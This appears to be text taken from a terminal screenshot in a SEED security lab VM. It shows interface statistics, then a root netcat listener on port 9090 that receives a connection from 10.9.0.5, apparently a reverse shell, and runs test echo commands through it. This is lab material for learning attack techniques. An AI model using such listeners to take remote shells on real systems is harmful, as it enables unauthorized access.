 seed@VM: ~
TX packets 999  bytes 68230 (68.2 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
vethfba7334: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet6 fe80::9c5c:78ff:fe67:4fde  prefixlen 64  scopeid 0x20<link>
ether 9e:5c:78:67:4f:de  txqueuelen 0  (Ethernet)
RX packets 286  bytes 22232 (22.2 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 437  bytes 31320 (31.3 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@VM:/# nc -lnv 9090
Listening on 0.0.0.0 9090
^C
root@VM:/# nc -lnv 9090
Listening on 0.0.0.0 9090
^C
root@VM:/# nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 51908
echo Hello World
Hello World
echo "reverse shell created" > mal2.txt